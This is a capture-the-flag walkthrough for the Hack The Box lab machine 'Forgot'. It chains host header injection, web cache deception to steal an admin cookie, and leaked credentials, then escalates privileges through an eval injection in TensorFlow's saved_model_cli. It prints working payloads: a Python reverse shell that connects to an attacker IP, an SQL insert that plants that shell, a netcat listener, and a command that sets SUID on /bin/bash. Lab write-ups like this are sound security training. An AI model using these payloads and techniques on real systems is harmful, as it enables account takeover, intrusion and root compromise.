
HTB — Forgot.
The detailed walkthrough for solving Forgot on Hack The Box. The box contains vulnerability like host header injection, cache deception, hardcoded credentials and Code injection in `saved_model_cli` in TensorFlow on preprocess_input_exprs_arg_string function.
Enumeration
NMAP
1
2
3
4
5
6
7
nmap -sC -sV -oA nmap/10.10.11.188 10.10.11.188 -v
22/tcp open  ssh     OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 48:ad:d5:b8:3a:9f:bc:be:f7:e8:20:1e:f6:bf:de:ae (RSA)
|   256 b7:89:6c:0b:20:ed:49:b2:c1:86:7c:29:92:74:1c:1f (ECDSA)
|_  256 18:cd:9d:08:a6:21:a8:b8:b6:f7:9f:8d:40:51:54:fb (ED25519)
80/tcp open  http    Werkzeug/2.1.2 Python/3.8.10
Ports 22 and 80 are open. Add 10.10.11.188 on /etc/hosts. Open http://forgot.htb on a browser. A login and forgot password web pages are present.
Let’s enumerate Directories and Subdomains if any present.
Directory Busting
1
2
3
4
5
6
python3 dirsearch.py -u http://forgot.htb
[21:38:41] Starting:
[21:39:26] 200 -    5KB - /forgot
[21:39:26] 302 -  189B  - /home  ->  /
[21:39:34] 200 -    5KB - /login
[21:39:49] 200 -    5KB - /reset
1
2
3
4
5
6
gobuster dir -u http://forgot.htb -w /usr/share/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt
/home                 (Status: 302) [Size: 189] [--> /]
/login                (Status: 200) [Size: 5189]
/forgot               (Status: 200) [Size: 5227]
/tickets              (Status: 302) [Size: 189] [--> /]
/reset                (Status: 200) [Size: 5523]
Subdomain Enumeration
1
2
ffuf -w /usr/share/SecLists/Discovery/DNS/subdomains-top1million-5000.txt -u http://forgot.htb/ -H "Host: FUZZ.forgot.htb" -fw 18
# No result
There is nothing interesting output form directory busting and subdomain enumerations. Let’s explore the web application.

On viewing the source code of an application, we can see the message that “Q1 release fix by robert-dev-87120” which can be the username.
Let’s try if we can use that username to reset the password.

The username is correct. One think to always test on forgot password endpoint which delivers the password reset link is Host Header Injection. If it is present, we can get a reset token.
Host a python server and replace the Host parameter value in forgot password request.


And after a some minutes of patience, we have received the reset token.


Let’s merge the URL and open it on a browser. And we are able to set a new password for a user robert-dev-87120.
Login into an application with updated credentials. After login, we can see different navigations like Home, Tickets, Escalate, Tickets(escalated).



Navigate to Escalate, we can see a form. Submit the form, we can see the message that the escalation form has been submitted to admin and it will be reviewed soon.
Lets look at the request in a burpsuite. It looks like there is an SSRF on a link parameter. Just a guess.

But the message above shows that the link is flagged and request cannot be reviewed. Let’s understand the scenario here.
A user submits a form which contains message and links to admin. After submission, admin checks the message and clicks on the link. For this on the other side, there should be admin access. What if there is some kind of web caches issue here. If so, we could get an admin token. Let’s see how.
What we will do here is put a machine IP in link parameter and supply some random web paths. Admin might click on that link with admin session. We then again send the request on that new link and if there is cache issues, we could have admin token. Also, we can see Varnish on the response header which is also called reverse caching proxy. There is a possible reason that this application is vulnerable to cache deception.
We don’t see any flagged error here. Let’s wait couple of minutes and perform CURL request on that link URL.
1
curl http://10.10.11.188/immg/test.png -I
We didn’t get any of the admin token here.
After viewing the source code again, I saw a /static/ directory on an application. Might be URL also needs to be valid. Copy one of the static URLs from source code and replace it in link parameter.


Didn’t succeed still. I was blank at this point. But when we create the URL with /static/ path in it, it seems to work. Looks like the rule for the cache has been defined for under /static/ path only. We can find this /static/ path by viewing the source code of an application.

As shown in image above, the file test.png does not exists on a /static/ directory and after waiting some minutes, I was able to gain an admin session cookie.


As we can see on the application’s navigation menu, there is Tickets(escalated) section which requires an admin privileges. Inspect the application and hover over the Tickets(escalated), we can see admin_tickets web path on it.
Open the /admin_tickets path on a browser and set the admin cookie. You can do this by intercepting the request in burp and replace the session cookie. Forward the request, we can now have an admin page accessible which discloses the diego user credentials.
Since we have port 22 open, let’s try to login in with the credentials.


Logged in Successfully. We can find the user flag there.
Privilege Escalation
Executing the command sudo -l, we can see that the user diego can run the script ml_security.py with sudo command and a password is not required.

On viewing the file, we can find the database credentials as well.

Viewing the last part of the script, we can see a function preprocess_input_exprs_arg_string().
Researching about the function, I found that it is vulnerable to code injection. More details on https://github.com/advisories/GHSA-75c9-jrh4-79mc.


Had no any clue on how to exploit this vulnerability. Viewing the python file ml_security.py multiple times. I came to know that the script is actually written to identify if XSS payload is inserted on the column ‘reason’ from ‘escalate’ table and the AI calculates the score on the basis of it. If the score is greater than .5, then only it will trigger the preprocess_input_exprs_arg_string() function. In the script, all the rows from reason column are fetched and stored in a list called data. There is a for loop, looped on the basis of value fetched and then each indexed value is passed as the argument in a function preprocess_input_exprs_arg_string() which executes the eval() function if the safe argument is false.
To exploit it, we first need to insert the data into escalate table and the values inside reason column should contain XSS payload and escalation commands as well since we also need to pass the test .i.e. score more than .5.
Therefore we need to modify the payload provided in https://github.com/advisories/GHSA-75c9-jrh4-79mc which is
1
2
3
'hello=exec("""\nimport socket\nimport
subprocess\ns=socket.socket(socket.AF_INET,socket.SOCK_STREAM)\ns.connect(("10.0.2.143",33419))\nsubprocess.call(["/bin/sh","-i"],stdin=s.fileno(),stdout=s.fileno(),stderr=s.fileno())""")'
--dir ./ --tag_set serve --signature_def serving_default
For this, we need to create a simple XSS payload at first like simple alert and append in the payload above.
1
'hello=exec("""\nimport socket\nimport subprocess\ns=socket.socket(socket.AF_INET,socket.SOCK_STREAM)\ns.connect(("10.10.14.20",4444))\nsubprocess.call(["/bin/sh","-i"],stdin=s.fileno(),stdout=s.fileno(),stderr=s.fileno())\nprint(%22%3Cscript%3Ealert%28XSS%29%3C%2Fscript%3E%22)""")'
Open the database and insert the above value.
1
2
3
4
5
6
7
8
9

mysql -u diego -p
#password: dCb#1!x0%gjq
use app;
insert into escalate values ("niraj","niraj","niraj",'hello=exec("""\nimport socket\nimport subprocess\ns=socket.socket(socket.AF_INET,socket.SOCK_STREAM)\ns.connect(("10.10.14.20",4444))\nsubprocess.call(["/bin/sh","-i"],stdin=s.fileno(),stdout=s.fileno(),stderr=s.fileno())\nprint(%22%3Cscript%3Ealert%28XSS%29%3C%2Fscript%3E%22)""")');

# In attacker machine,listen on port 4444
nc -l 4444
# Exit of the database and run the script
sudo /opt/security/ml_security.py
# You should get a connection
Run the script also listen to port 444 on an attacker machine.

The connection is received which means there is a code injection vulnerability. But I was not able to execute the commands and it was just working as a simple socket connection as shown on the images below.
![]()

Since, I got a confirmation about command injection. We always does not need a reverse shell to escalate the privilege. We can simply assign SUID on /bin/sh. But the payload above needs to be modified. Let’s simplify the payload. For this, let’s only extract the python code.
1
2
3
4
5
6
7
8
9
10
import socket
import subprocess
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM
s.connect(("10.10.14.20",4444))
subprocess.call(["/bin/sh","-i"],stdin=s.fileno(),stdout=s.fileno(),stderr=s.fileno())
print("%22%3Cscript%3Ealert%28XSS%29%3C%2Fscript%3E%22")
# Let's modify the payload
import os
os.system("chmod +s /bin/bash")
print("%22%3Cscript%3Ealert%28XSS%29%3C%2Fscript%3E%22")
Concat it into SQL query.
1
insert into escalate values ("niraj","niraj","niraj",'hello=exec("""\nimport os\nos.system("chmod +s /bin/bash")\nprint("%22%3Cscript%3Ealert%28XSS%29%3C%2Fscript%3E%22")""")');
Execute the SQL query.

Run the Script.

View the SUID binary.

Get a shell.
Here we go. Happy Hacking!!